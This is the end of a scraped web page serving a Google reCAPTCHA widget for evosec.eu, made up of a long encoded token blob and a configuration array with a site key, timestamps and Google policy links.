lGUuESHChsKjw7XCu8K0GCl6Zho/[base64]/Cs1/[base64]/HcK6wpbClMKdwpnDusOAw5IEwoY+w5nChD3CmMOEwp/CryzCv8OiwrRSe8KqSCrCjsORLsK6bMKJwonDoz7CssOgV8KVA04aw67DqsK6w4MdB8OPw5rCugnCi8KlPMKDwoRLw7PCs8OFwo/[base64]/Dv8K4YMK2wrbDlh3CicO6UcKtUEPClDjDpsOYNTXDngfDh8KMc8KREFAzRn9WDlvCpcKhw7cgwpJSPgVlw5rCjcK+w5bDqcKsw7fCji8FBcOcPVbDjicaw4nCj8OPEcKewp/DiR7Dh8Kywqt8LMK0wqjDtcK5XiYIS8K3w6HCoCY7bVlzw4nDjcKPw60UVBvCisKbw6HDjsKnwq3ChhEGw5Bmw6rDuBXDssO7P0hKPDEcw6VEd8Kqw7FtOlzDjsKSw5fCi3B4GcKsDsOcw7B/wqI0AcOKSh3Dny43IsOWw4xiwrslbkV+wqUIZ3HClhLDnsOBw50SKsO6bEfDtcKxw5XDuQTDqsOSw6bCuMKsXsKgDBTCmcKlwrzDnzwLazjDj3LCgmDDu8K0TgZvccKfYcOcHEx7ChM2wql1SRbCrVJdP2VdK8OYVSXCtMOGw4LDpTo2U8ObbwrCsz/DhcKyIG5Ewp50aXjCtXwQwq/DkgzCkcK/VyHCjMOtw4w6WsOfGMO/bk7CoCATw4DDhETCgcK3w7HDncKDB0Z4wrwNw7AvC8KhDcOnw5TCg2tcw6XDjDxXwprDu0rCoFUNwpgEecOzeMK2wr4cAQvDmyAFc8KDIVrDn8KxwpNtw41yw5wAw5nDv8Kxw6bDglPDoXMcX8OGQiV/fUjCoGZJwpzDmBDDssOBQkUBw7JiFk1zwoLCl8OgGlTDj00Ef8OUAMKDJMK/bsOewrF4wrjCpDwPHETDhlzDnCLCg11kfMKOw71eKsO/P0AKwr/[base64]/CtQ1NFH3DusOqazJlw7Itw7kiw4ljHXM1w68FD2rDoTHCi0MIwoHCocK+w4FMw7PCs8KnVHQzDMKXLcOYw7wwacOKwod9D0lnw6fCmWhnXsOmBsOhG8OKwoAPZMKXw53Cu2EuGBsSesOlAcKbw50VMW/DmGs8DsOBw6fClX/DlTgiwoPDqxjDj8KRw6DDuU0RQkQIDcOcwqwDM8OUwqLDrcO4w4fDkxx/w5FzaWxBGMOOw5PCrnE3IcKHwr7CilZhE3/DjDMXRsOcBMKqTzrClcOLRcKFwrgLwrHDgjXDhyxZLQRaCSfDq8OvThHDq8KkCcKnKmUaOsKcw7NNfcK1w7Jaw5fCgBnCm8KxR3nClEPDlQXDpsO3w7tdWcKlwpnDrMOyEcOWwojDvcOiwqsCwrfDmMOrNDFqw6/Dj2E6exbDlcOZPcKkDCUXHcKBD8KvFVYow6VQBhbCiUjCqAjCrMOcO8OUAcOIw5tuRhNyw6l+TMOLXQ57SzjCrsKww6R3F3xnwppswrrDgB/DksOww7/[base64]/w4BBw78YeUDDtDlFGcOBw63Cmj/[base64]/[base64]/[base64]/Dj8K9OcO7XcOHwoJ9H8KWa8KLw7ciwqPDjip9wqoDQ8Onwp7DmMO5WsOEfcOPSgzCo8KJa8O4w4ptw7NjJCU9ecK6wqrCrHfCqT/CikzCj8O+wocpw7FAwrrCgiEoHgAIw7NfbmvCiFpDEx/CuSzDsXFbXUNWLn/Ck8OACsO5ZcONw4nCuhTDrcK5MMKZw5AQX8Kmcw7CrcKIA0lZasO9FkHDisOofQfDlMKLwqrDuMKnXsKEMcKGSnpmAGvDiMKoOAXCrcKew7rCp8OodAjCmiopJsKcO3PCmcO2w50vKsKyw6lsFMKJKcKxw7TDssKTwq/[base64]/OcO3K8KLw6Arw6UbwpLDicK1woRDKMKuw6PDpg1ue8KrwqNlwokMw4Jkw7Zlb8KuEMKxKcOXKA4CRhw4VivDsyLDv8KkEsOPwo9xdSU/P8KEwq3DlGnChAVDJsO7w6vDgsOSwoXDkcKrGsK/[base64]/CuMODWlLCpQfCiEQDw7rDn1wcw5oMwrLChlsvw4UqYsOyXsKKwpvDkjlcwqPCg8OBIsKiwp52w40JwoDCvz0oPE/CilXCgMKtw4DCoQTDpFIYOR05MMKnwqpUwq/DjsKbwpLConrCiwgywpU1ZcKWwqrDmcKPw6LCjxkSwrZcLsKMwofCqsO4alwYwppoCMOAfMKDw54NSRnChWU9w7vDjsKGVzEhfHPCj8K+NsOWw43Dt8KxP8K4w4ctHcOSVg7Cr0TCo8KdYMOSw73Cs8ObwrBGeHovwqJTLivDiMOvwr58Iw/Cv0rDqcKlw5xWAx1fw6rDpQ8/w54aDAfDucOmw4vCtnxJw6NDwp/[base64]/DgjrDnRPDnGZRHMK2w6fCjBnCpMOBBMKnIsK3w5AzwrpqMGxGKVDDqsOkMm/[base64]/DlBJNwrBnw7pHRRQlw4PDnsKtwqbDgxrCg8OVOsKZw4lhFMOcwrRycGHChsOBwoTCjzLCocKxKcKqw4HDp3nCu8KywpsxwoXDl2V2RjhVcsOBw7ZBwo/CsMOjacOPwonCrcKbwp/CtcOvdAAIBsK+MMOjS1cMMVHCjwILwr81eAnDhMO5LMK3XsOBwoJbwrvDpxACw6zCq8KAO8OHEDHCq8K/[base64]/CrEAJOQfDk1bDgcKUw5/CpcOCwq7DsyErw5/DimHDl8Orw61Pw7zCoRhCZMKqOsKJw4rCuMOJPhTCjklSw6/CuMOJw7Rtw6PDi2vDocKpRg8xNAsmVAU+CMKgw6fDr1l2ZsKiw7trL8OHZm7Ct8KbwpvCosOzw69eWCF5FHQiDB12UcK9w68eN1rCrsO5OsKpw6I1bgrDnC/[base64]/CnW9Qwr81wrrCkAcTwqDDsmYdexzCh8OMwrQQX8OUw6LCuMOYwrwVMgjDiiUQNUovP8KiIWdQfWDCjMOOFWBMbQ96woTCpMKswoHCgMOVJ3UsK8OTwokgwoFGw5zCkcKEJ0jDnh51AcOIXTvDkMOYDgLDhsOxCsKww71+wrfDtCrDtHzCtx3Ckn/Cs1vDlsKhKAIcw4wpw6hCVsOFcsK2BX5fMhjDmDTDjyTCk33DjFvClcKLwqEOw6TCpsK/KnrDnhjCrcOPC3vCnWrDjMKTw4ZHEMKAHlIhw4LCjnrDpzPDosKqUcO4wqrDtSclQX3CgyrDhnnCrHIPYhXCncODwqkqw6fDssKfbBfCphteO2TDkcKywp/DqVTDt8OqHxXDvsOhDGUSw5RMw5XCo8K/YUTCt8OUNRMzZsKnMT3DvxvDq8OKDmPCryhqAcKMwqvClcK7aMOXw4rCtQdvwo1Fwp9SPjXCpcO2K8KSwpFdZHRlFhc4f8KaFjweSy3Dv2RcWC5XwrLCnxfDncKAw7bDlMOlw5AjHmjCkcKEw4dOdzHDtMKAVEh0w5NbPnQYB8OZw7TCrcKRw4xNw7cdQQnCsGV/Q8Kow7xBVsKHw4A7wpBaZMKYwo1wTgk1wqY9ZMKLwpd9wp3CncObB0jCusKdQiolw6APw7xARXHCocOUMH/DrAYPNDExeRQNwoxwYTnDhQzDkcKNCzVPJMKJO8KqwpkkRQTDoHfCrlofw4MvaFbDqcOVwrzDjmzDisOIXcO6w60/PipPEj3CkDoYwpfDhMOWIxPCpMK/diBlPcOSw53DjsK+w63CqDvCr8OmAwHCh8KEw6gTwrjCjRfCgMKdK8Odw7lleU05w5bCnQpKMAfCigNhEQ0Rw78lw5bDn8Odw7I8EiceNDchwrPDvkHCoFQ3O8KOPhfDhMO5XhXDpR7DnsK1Qh4lQsKHw5nDm30xw6vCusOceMOQw4rCtsOiw6YZw5nDrMKpHB/Ck1gYwp3Dh8Odw6kEO1/[base64]/CgMKKQwFRwocOccKHw4HCoAnDsMKsXQ3DjcK1w7/DsMK5w708wp/CmsOgaGBVw6DCqHbDniPChmEtazETTC43wqbDgsOkwqcUw6zDs8K3a0LDgsKfX0vCmFHDnAPDpiFSwrw7w63CrjRmw4XCtkJTOFDCqQkVR2jCqBwvw4XCisOKE8KMwpvCtcKgAsKEGMKLw4JZw4BlwrTCqi/CqC0zwqXCky9rwo7CtDTDpcOEJMOndFh/[base64]/[base64]/CjMKhQ3LDnQMWw6ERU8KCCsOVCMK3wqoWw4zCsgB/wp4tw5sqw4kzwqRqQ8KjN3FLwqBEwoxOCiTCosOaw7HCpy9dw6RWXMKmw5PDu8KPVzZ+w5DCklnCggzDk8KtITAhwq3CtzEVw7TCoxpWQlfDuMO5wpkzwrPCtsOVw54Nwp0CHMO5w6vCk2rCuMO8wrvChsOVw6VFw5EiGTnDgDFcwohIw7tGKz/CpQ8fA8KkSjE5dwnDg8KXwpXCpXvCqMO3w4FfPMKAfMKjwq45wqPDn8KiRsOYw6Qew6cuw5ZhXCPDri1iwrMVw40bwrXDqMOADcO7wpjCjBoDw7Q3bMOMW3PCtU5Jw7kVC0Rkw7nCgXFrD8KGRsObe8KpJcKtRG/CsSzDpMO9HMObAlU\\u003d\x22],null,[\x22conf\x22,null,\x226Le8VBcUAAAAAHKCAajkICT4YrKPCmtwlfJEv04R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evosec.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PweKSfxRkUqANiKZEf1DB8u7S+0nQIamiUCMqwGAzH0\\u003d\x22,0,0,null,1,1769263820421,0,0,[3],null,[149,44,162,68,33],\x22RC-MUwD9F3b32KOkA\x22,null,null,null,null,null,\x220dAFcWeA6D_1Gcm6aLMmLwBJzEcAsSVyhSJmoydz9zG1LUCwpEOJhQICvlcVh--Snfq2S8ioyqFzr0BHe9mnXY8mu-XhvenBJNmA\x22,1769346620459]");
    </script></body></html>